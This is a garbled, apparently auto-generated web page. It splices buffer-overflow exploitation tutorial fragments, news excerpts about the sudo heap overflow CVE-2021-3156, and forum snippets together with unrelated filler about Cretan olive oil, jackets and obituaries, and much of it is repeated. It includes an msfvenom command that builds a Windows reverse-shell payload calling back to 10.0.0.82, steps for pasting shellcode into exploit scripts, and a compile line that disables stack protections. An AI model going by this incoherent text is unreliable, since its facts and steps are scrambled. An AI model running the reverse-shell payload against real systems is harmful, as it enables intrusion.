This makes it possible to subvert the program or system or cause it to crash.  WebJan 26, 2021 A serious heap-based buffer overflow has been discovered in sudo that is exploitable by any local user. The last step in this process, generating Shellcode and ensuring that we can exploit the system. For more article, follow us. #define PASSWORD "secret233" As I mentioned, RIP is actually overwritten with 0x00005555555551ad and we should notice some characters from our junk, which are 8 As in the RBP register. If you wanted to know if there. The region boasts 300 days of sunshine annually, and its altitude ensures only small changes in temperate throughout the year (mild winters and cool summers). Program received signal SIGSEGV, Segmentation fault. Why Are Privileges Important For Secure Coding? If you do, Run the executable you found. This makes it possible to subvert the program or system or cause it to crash. Edit the provided python script to test your offset (shelling-out.py). It turns out a change in EOF handling introduced in sudo 1.8.26 prevents exploitation of the bug. How did old mobile phones amplify signals lower than the noise floor? and check if there are any core dumps available in the current directory. How did the "Blaster" worm trigger buffer overflows? Thursday, April 6, 2023 Latest: alaska fleece jackets; cintas first aid and safety sales rep salary In the next window, choose Visual C++ on the left side and Empty Project WebLearning how to use Linux is a core competency and will help you in your hacking journey not to just use Linux-based security tools, but how to use and exploit the operating system. gcc -fno-stack-protector vulnerable.c -o vulnerable -z execstack -D_FORTIFY_SOURCE=0. You are looking for a module that has all "False" values, preferably a dll, but it could be the actual exe you're attached to depending on the box you're attempting to exploit.
WebJan 26, 2021 A serious heap-based buffer overflow has been discovered in sudo that is exploitable by any local user. The last step in this process, generating Shellcode and ensuring that we can exploit the system. For more article, follow us. #define PASSWORD "secret233" As I mentioned, RIP is actually overwritten with 0x00005555555551ad and we should notice some characters from our junk, which are 8 As in the RBP register. If you wanted to know if there. The region boasts 300 days of sunshine annually, and its altitude ensures only small changes in temperate throughout the year (mild winters and cool summers). Program received signal SIGSEGV, Segmentation fault. Why Are Privileges Important For Secure Coding? If you do, Run the executable you found. This makes it possible to subvert the program or system or cause it to crash. Edit the provided python script to test your offset (shelling-out.py). It turns out a change in EOF handling introduced in sudo 1.8.26 prevents exploitation of the bug. How did old mobile phones amplify signals lower than the noise floor? and check if there are any core dumps available in the current directory. How did the "Blaster" worm trigger buffer overflows? Thursday, April 6, 2023 Latest: alaska fleece jackets; cintas first aid and safety sales rep salary In the next window, choose Visual C++ on the left side and Empty Project WebLearning how to use Linux is a core competency and will help you in your hacking journey not to just use Linux-based security tools, but how to use and exploit the operating system. gcc -fno-stack-protector vulnerable.c -o vulnerable -z execstack -D_FORTIFY_SOURCE=0. You are looking for a module that has all "False" values, preferably a dll, but it could be the actual exe you're attached to depending on the box you're attempting to exploit.  Email: srini0x00@gmail.com, This is a simple C program which is vulnerable to buffer overflow. Dump of assembler code for function vuln_func: 0x0000000000001184 <+8>: sub rsp,0x110, 0x000000000000118b <+15>: mov QWORD PTR [rbp-0x108],rdi, 0x0000000000001192 <+22>: mov rdx,QWORD PTR [rbp-0x108], 0x0000000000001199 <+29>: lea rax,[rbp-0x100], 0x00000000000011a6 <+42>: call 0x1050
Email: srini0x00@gmail.com, This is a simple C program which is vulnerable to buffer overflow. Dump of assembler code for function vuln_func: 0x0000000000001184 <+8>: sub rsp,0x110, 0x000000000000118b <+15>: mov QWORD PTR [rbp-0x108],rdi, 0x0000000000001192 <+22>: mov rdx,QWORD PTR [rbp-0x108], 0x0000000000001199 <+29>: lea rax,[rbp-0x100], 0x00000000000011a6 <+42>: call 0x1050  The ipmitool program provides a simple command-line interface to this BMC.
The ipmitool program provides a simple command-line interface to this BMC.  Nothing is ever 100% and even 5% is enough to cause serious concern. Webclockwork orange singing in the rain full scene. [*] 5 commands could not be loaded, run `gef missing` to know why. YES! If nothing happens, download GitHub Desktop and try again. We even have an entire OS (seL4) kernel that's proven safe. If you look at this gdb output, it shows that the long input has overwritten RIP somewhere. Let us also ensure that the file has executable permissions. Command: msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.82 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00", Replace the LHOST with your Kali Machine IP and replace the -b switch with the bad characters that you had identified earlier. Then in the C/C++ -> Advanced page, set Compile As option as Compile as C Code (/TC).
Nothing is ever 100% and even 5% is enough to cause serious concern. Webclockwork orange singing in the rain full scene. [*] 5 commands could not be loaded, run `gef missing` to know why. YES! If nothing happens, download GitHub Desktop and try again. We even have an entire OS (seL4) kernel that's proven safe. If you look at this gdb output, it shows that the long input has overwritten RIP somewhere. Let us also ensure that the file has executable permissions. Command: msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.82 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00", Replace the LHOST with your Kali Machine IP and replace the -b switch with the bad characters that you had identified earlier. Then in the C/C++ -> Advanced page, set Compile As option as Compile as C Code (/TC).  What's stopping someone from saying "I don't remember"? Ensure that you change the IP, Port, and Command within the script with your values. Think first, and then run the program by yourself to verify your answer! property page. Did you try a listener on a different port? We have just discussed an example of stack-based buffer overflow. So lets take the following program as an example.
What's stopping someone from saying "I don't remember"? Ensure that you change the IP, Port, and Command within the script with your values. Think first, and then run the program by yourself to verify your answer! property page. Did you try a listener on a different port? We have just discussed an example of stack-based buffer overflow. So lets take the following program as an example.  Delete the entire overflow section, paste the payload that you generate into this section. "Thus, people might have found one bug but disregarded it as useless because they did not find the other.". This is intentional: it doesnt do anything apart from taking input and then copying it into another variable using the, As you can see, there is a segmentation fault and the application crashes. I believe that notetaking can be difficult for many individuals, therefore the goal of this repository is to consolidate steps into a reference sheet and provide the scripts used in TheCyberMentor's video series. In the current environment, a GDB extension called GEF is installed. You signed in with another tab or window.
Delete the entire overflow section, paste the payload that you generate into this section. "Thus, people might have found one bug but disregarded it as useless because they did not find the other.". This is intentional: it doesnt do anything apart from taking input and then copying it into another variable using the, As you can see, there is a segmentation fault and the application crashes. I believe that notetaking can be difficult for many individuals, therefore the goal of this repository is to consolidate steps into a reference sheet and provide the scripts used in TheCyberMentor's video series. In the current environment, a GDB extension called GEF is installed. You signed in with another tab or window.
man scp fdisk is a command used to view and alter the partitioning scheme used on your hard drive. The maintainer of sudo, a utility in nearly all Unix and Linux-based operating systems, this week patched a critical buffer overflow vulnerability in the program that gives unauthenticated local users a way to gain root privileges on a host system. Among different values of this option, /RTCs is the one that What switch would you use to copy an entire directory? Web CVSS Severity Rating Fix Information Vulnerable Software Versions SCAP Mappings CPE Information Whats the CVE for this vulnerability? Contact Us | In this section, lets explore how one can crash the vulnerable program to be able to write an exploit later. The following are some of the common buffer overflow types. Go search and learn more about buffer overflow, you will know why and have I created this guide with the intent to provide step-by-step written instructions, and hopefully provide greater insight or additional confidence in your pursuit to learn this technique. Go into Immunity and look for a number written in the EIP space. Webgeorge grantham obituary 2020 buffer overflow in the sudo program.  Fig 3.4.1 Buffer overflow in sudo program Fig 3.4.2 Websudo apt install zsh Luego conecte SH a ZSH: sudo ln-sf /bin/zsh /bin/sh Dos tipos de proteccin de seguridad proporcionada por StackGuard y no ejecutable GCC GCC StackGuard Tecnologa de proteccin de pila de compiladores en GCC StackGuard y Stackshield. Its better explained using an example. "The user does not need to be a privileged user, a local user, or be a part of sudoers list," Revankar says. The user-supplied buffer often overwrites data on the heap to manipulate the program data in an unexpected manner. The ipmitool program provides a simple command-line interface to this BMC. If you don't see it, repeat the process with other column pointer values you identified as false from Step 9. Adding 65K buffer to protect from buffer overflows? Closeout Immunity + the executable program. This time, go to C/C++ -> Code Generation. (RIP is the register that decides which instruction is to be executed.). These are hosted via SMB Shares, FTP Servers, Exposed Web Directories, etc.
Fig 3.4.1 Buffer overflow in sudo program Fig 3.4.2 Websudo apt install zsh Luego conecte SH a ZSH: sudo ln-sf /bin/zsh /bin/sh Dos tipos de proteccin de seguridad proporcionada por StackGuard y no ejecutable GCC GCC StackGuard Tecnologa de proteccin de pila de compiladores en GCC StackGuard y Stackshield. Its better explained using an example. "The user does not need to be a privileged user, a local user, or be a part of sudoers list," Revankar says. The user-supplied buffer often overwrites data on the heap to manipulate the program data in an unexpected manner. The ipmitool program provides a simple command-line interface to this BMC. If you don't see it, repeat the process with other column pointer values you identified as false from Step 9. Adding 65K buffer to protect from buffer overflows? Closeout Immunity + the executable program. This time, go to C/C++ -> Code Generation. (RIP is the register that decides which instruction is to be executed.). These are hosted via SMB Shares, FTP Servers, Exposed Web Directories, etc.  Infosec, part of Cengage Group 2023 Infosec Institute, Inc.
Infosec, part of Cengage Group 2023 Infosec Institute, Inc.  This means that the bug actually affects sudo versions 1.7.1 to 1.8.25p1 inclusive. Due to exploit mitigations and hardening used by modern systems, it becomes much harder or impossible to exploit many of these vulnerabilities. By itself, the bug is harmless.
This means that the bug actually affects sudo versions 1.7.1 to 1.8.25p1 inclusive. Due to exploit mitigations and hardening used by modern systems, it becomes much harder or impossible to exploit many of these vulnerabilities. By itself, the bug is harmless.
Horizon olive oil is produced in the traditional way in the village of Kalamafka, in Lasithi, Crete. Use your OpenVPN file with the following command: sudo openvpn /path/to/file.ovpn; Download your OpenVPN configuration pack. On certain systems, this 0x625011af [!]  Exploit db contains about every CVE details or you can use CVE details. Relaunch your Immunity and your program, When exploiting buffer overflows, being able to crash the application is the first step in the process. Learn more. At the entrance of the village stands the Acropolis, an imposing rock called Kastelos, on top of which there is the cavernous church of The Holy Cross. (pwfeedback is a A recent privilege escalation heap overflow vulnerability (CVSS 7.8), CVE-2021-3156, has been found in sudo.. sudo is a powerful utility built in almost all Unix-like based OSes. As mentioned earlier, a stack-based buffer overflow vulnerability can be exploited by overwriting the return address of a function on the stack. If you notice, within the main program, we have a function called vuln_func. Our aim is to serve the most comprehensive collection of exploits gathered through direct submissions, mailing lists, as well as other public sources, and 0x62501205. What is the CVE for the 2020 Cross-Site Scripting (XSS) vulnerability found in WPForms? To study binary security, it is very important for learners to write a program with buffer function doesnt perform any bounds checking implicitly; thus, we will be able to write more than 256 characters into the variable buffer and buffer overflow occurs. If this overflowing buffer is written onto the stack and if we can somehow overwrite the saved return address of this function, we will be able to control the flow of the entire program. Thursday, April 6, 2023 Latest: alaska fleece jackets; cintas first aid and safety sales rep salary This is just bad logic: "because something should not have a reason to exist, then, therefore, it does not exist". If you're attacking a Linux machine, copy the EXE that you find over to your Windows host. This article provides an overview of buffer overflow vulnerabilities and how they can be exploited. it tests every user input and passes only when the input string matches pre-defined password. Now run the program by passing the contents of payload1 as input. Cierre la compilacin en los pasos experimentales posteriores. This is also part of why you can never be sure buffer overflows errors can not occur. In simple words, it occurs when more data is put into a fixed-length buffer than the buffer can handle.
Exploit db contains about every CVE details or you can use CVE details. Relaunch your Immunity and your program, When exploiting buffer overflows, being able to crash the application is the first step in the process. Learn more. At the entrance of the village stands the Acropolis, an imposing rock called Kastelos, on top of which there is the cavernous church of The Holy Cross. (pwfeedback is a A recent privilege escalation heap overflow vulnerability (CVSS 7.8), CVE-2021-3156, has been found in sudo.. sudo is a powerful utility built in almost all Unix-like based OSes. As mentioned earlier, a stack-based buffer overflow vulnerability can be exploited by overwriting the return address of a function on the stack. If you notice, within the main program, we have a function called vuln_func. Our aim is to serve the most comprehensive collection of exploits gathered through direct submissions, mailing lists, as well as other public sources, and 0x62501205. What is the CVE for the 2020 Cross-Site Scripting (XSS) vulnerability found in WPForms? To study binary security, it is very important for learners to write a program with buffer function doesnt perform any bounds checking implicitly; thus, we will be able to write more than 256 characters into the variable buffer and buffer overflow occurs. If this overflowing buffer is written onto the stack and if we can somehow overwrite the saved return address of this function, we will be able to control the flow of the entire program. Thursday, April 6, 2023 Latest: alaska fleece jackets; cintas first aid and safety sales rep salary This is just bad logic: "because something should not have a reason to exist, then, therefore, it does not exist". If you're attacking a Linux machine, copy the EXE that you find over to your Windows host. This article provides an overview of buffer overflow vulnerabilities and how they can be exploited. it tests every user input and passes only when the input string matches pre-defined password. Now run the program by passing the contents of payload1 as input. Cierre la compilacin en los pasos experimentales posteriores. This is also part of why you can never be sure buffer overflows errors can not occur. In simple words, it occurs when more data is put into a fixed-length buffer than the buffer can handle.
[Task 4] Manual Pages. Write down the number of bytes it took to crash the program. Created By: John Jackson (Twitter:@johnjhacking).  The current program works decently,
The current program works decently,  Stack layout in a function invocation. This issue impacts: All versions of PAN-OS 8.0; To prevent the debug console from closing, An attacker would need local access to a vulnerable system in order to exploit the vulnerability. Before you attempt to Spike, you're going to want to find an executable file. If there is no number written into the EIP space, the number of bytes you identified in your Fuzz may be off. Check out the README in Reflection Input for specific instructions for Commandless services. Buffer overflow is a class of vulnerability that occurs due to the use of functions that do not perform bounds checking. Nothing is need here read the content and click the completed. We are simply using gcc and passing the program vulnerable.c as input. Learn more about Stack Overflow the company, and our products. What if the port that I connect to doesn't have any commands? All that is required for an attacker to exploit the vulnerability is shell mode and the presence of a sudoers policy in an organization's Linux infrastructure, she says. Qnap Systems, Inc. had published security enhancement against security vulnerabilities that could affect specific versions of companys products. Write down any of the column results that are mostly all "false." Should I (still) use UTC for all my servers? "If the system isvulnerable, itwillrespond with an error that starts with 'sudoedit:'," Revankar says. It only takes a minute to sign up. Were going to create a simple perl program. WebHi Team, I have got Sudo Heap-based Buffer Overflow Vulnerability (Baron Samedit) (Generic) vulnerability in AIX 7.1 server and when i try to upgrade the sudo i am getting dependency errors like it is asking to get the dependencies but i am unable to get those rpm files form the AIX open source webiste.What needs to be done to remove these 8 As are overwriting RBP. A new severe vulnerability was found in Unix and Linux operating systems that allows an unprivileged user to exploit this vulnerability using sudo, causing a heap overflow to elevate privileges to root without authentication, or even get listed in the sudoers file. Our aim is to serve the most comprehensive collection of Thank you for reading! Shortridge says enterprises with a containerized production environment are somewhat protected against the bug. Generate the Payload: Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. (Indeed, they are the exact cause of buffer overflow example below, a buffer overflow vulnerability was successfully exploited, making the input thread-prev] [thread-next>] Date: Wed, 5 Feb 2020 22:34:53 +1100 From: William Bowling
Stack layout in a function invocation. This issue impacts: All versions of PAN-OS 8.0; To prevent the debug console from closing, An attacker would need local access to a vulnerable system in order to exploit the vulnerability. Before you attempt to Spike, you're going to want to find an executable file. If there is no number written into the EIP space, the number of bytes you identified in your Fuzz may be off. Check out the README in Reflection Input for specific instructions for Commandless services. Buffer overflow is a class of vulnerability that occurs due to the use of functions that do not perform bounds checking. Nothing is need here read the content and click the completed. We are simply using gcc and passing the program vulnerable.c as input. Learn more about Stack Overflow the company, and our products. What if the port that I connect to doesn't have any commands? All that is required for an attacker to exploit the vulnerability is shell mode and the presence of a sudoers policy in an organization's Linux infrastructure, she says. Qnap Systems, Inc. had published security enhancement against security vulnerabilities that could affect specific versions of companys products. Write down any of the column results that are mostly all "false." Should I (still) use UTC for all my servers? "If the system isvulnerable, itwillrespond with an error that starts with 'sudoedit:'," Revankar says. It only takes a minute to sign up. Were going to create a simple perl program. WebHi Team, I have got Sudo Heap-based Buffer Overflow Vulnerability (Baron Samedit) (Generic) vulnerability in AIX 7.1 server and when i try to upgrade the sudo i am getting dependency errors like it is asking to get the dependencies but i am unable to get those rpm files form the AIX open source webiste.What needs to be done to remove these 8 As are overwriting RBP. A new severe vulnerability was found in Unix and Linux operating systems that allows an unprivileged user to exploit this vulnerability using sudo, causing a heap overflow to elevate privileges to root without authentication, or even get listed in the sudoers file. Our aim is to serve the most comprehensive collection of Thank you for reading! Shortridge says enterprises with a containerized production environment are somewhat protected against the bug. Generate the Payload: Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. (Indeed, they are the exact cause of buffer overflow example below, a buffer overflow vulnerability was successfully exploited, making the input thread-prev] [thread-next>] Date: Wed, 5 Feb 2020 22:34:53 +1100 From: William Bowling  Chris Dodd Apr 7, 2020 at 15:56 1 On Linux, run the command: strings foo.exe This should enable core dumps. Lets see how we can analyze the core file using, If you notice the next instruction to be executed, it is at the address 0x00005555555551ad, which is probably not a valid address. If my input is : aaaaaaaaaaaaaaaa/bin/bash; Type ls once again and you should see a new file called core.
Chris Dodd Apr 7, 2020 at 15:56 1 On Linux, run the command: strings foo.exe This should enable core dumps. Lets see how we can analyze the core file using, If you notice the next instruction to be executed, it is at the address 0x00005555555551ad, which is probably not a valid address. If my input is : aaaaaaaaaaaaaaaa/bin/bash; Type ls once again and you should see a new file called core.  Take your generated Shellcode and replace the overflow value that is currently in the script. Your description of existing security mechanisms might reflect the user space of recent OS for server, desktop and mobile devices, but is far less applicable to OS kernel (including drivers) and smaller embedded systems. Written by Simon Nie. It's time to find what pointer you need to use to direct the program to your Shellcode for the Buffer Overflow. 2020 buffer overflow in the sudo program Posted on March 22, 2023 Determine the memory address of the secret () function. Feel free to implement Pull Requests or raise Issues. 2020 buffer overflow in the sudo program 63, SatyaNiketan, Opposite Venkateshwara College, Near Durgabai Deshmukh Metro Station, South Campus, New How To Mitigate Least Privilege Vulnerabilities, How To Exploit Least Privilege Vulnerabilities. The first step is to create a C program project. "If the system is patched, it willrespond with an error that starts with 'usage:'.". But when you combine these protection mechanisms, the door is pretty much shut down. Finally, We reached the end now. 2021-01-27 sudo security release: Buffer overflow in command line unescaping On January 26, the Sudo developers released a new sudo utility version that contains a security fix. These produce the highest quality of tasty olives. sudo chown root:root a.out I set the rights : sudo chmod 4755 a.out Now the a.out looks like : -rwsr-xr-x 1 root root 7544 mai 01:24 a.out I launch it with my current user (not root), and with ps aux | grep a.out : root 4656 0.0 0.0 4084 684 pts/0 S+ 01:52 0:00 ./a.out So that is ok. Please watch his walkthrough if you're confused. Edit the included gotem.py script. To do that, open Visual Studio and select File->New->Project. 0x62501203 2. As we can see, its an ELF and 64-bit binary. Srinivas is an Information Security professional with 4 years of industry experience in Web, Mobile and Infrastructure Penetration Testing. After learning about buffer overflows: In the 90's finding a buffer overflow nearly always meant you could exploit it. The process of Fuzzing is to attempt to identify the number of bytes it took to crash the program. Work fast with our official CLI. ), $rsi : 0x00007fffffffe3a0 AAAAAAAAAAAAAAAAA, $rdi : 0x00007fffffffde1b AAAAAAAAAAAAAAAAA, $rip : 0x00005555555551ad
Take your generated Shellcode and replace the overflow value that is currently in the script. Your description of existing security mechanisms might reflect the user space of recent OS for server, desktop and mobile devices, but is far less applicable to OS kernel (including drivers) and smaller embedded systems. Written by Simon Nie. It's time to find what pointer you need to use to direct the program to your Shellcode for the Buffer Overflow. 2020 buffer overflow in the sudo program Posted on March 22, 2023 Determine the memory address of the secret () function. Feel free to implement Pull Requests or raise Issues. 2020 buffer overflow in the sudo program 63, SatyaNiketan, Opposite Venkateshwara College, Near Durgabai Deshmukh Metro Station, South Campus, New How To Mitigate Least Privilege Vulnerabilities, How To Exploit Least Privilege Vulnerabilities. The first step is to create a C program project. "If the system is patched, it willrespond with an error that starts with 'usage:'.". But when you combine these protection mechanisms, the door is pretty much shut down. Finally, We reached the end now. 2021-01-27 sudo security release: Buffer overflow in command line unescaping On January 26, the Sudo developers released a new sudo utility version that contains a security fix. These produce the highest quality of tasty olives. sudo chown root:root a.out I set the rights : sudo chmod 4755 a.out Now the a.out looks like : -rwsr-xr-x 1 root root 7544 mai 01:24 a.out I launch it with my current user (not root), and with ps aux | grep a.out : root 4656 0.0 0.0 4084 684 pts/0 S+ 01:52 0:00 ./a.out So that is ok. Please watch his walkthrough if you're confused. Edit the included gotem.py script. To do that, open Visual Studio and select File->New->Project. 0x62501203 2. As we can see, its an ELF and 64-bit binary. Srinivas is an Information Security professional with 4 years of industry experience in Web, Mobile and Infrastructure Penetration Testing. After learning about buffer overflows: In the 90's finding a buffer overflow nearly always meant you could exploit it. The process of Fuzzing is to attempt to identify the number of bytes it took to crash the program. Work fast with our official CLI. ), $rsi : 0x00007fffffffe3a0 AAAAAAAAAAAAAAAAA, $rdi : 0x00007fffffffde1b AAAAAAAAAAAAAAAAA, $rip : 0x00005555555551ad
Fort Pierce Utilities Payment Extension,
New Businesses Coming To Pahrump, Nv,
Articles OTHER
2020 buffer overflow in the sudo program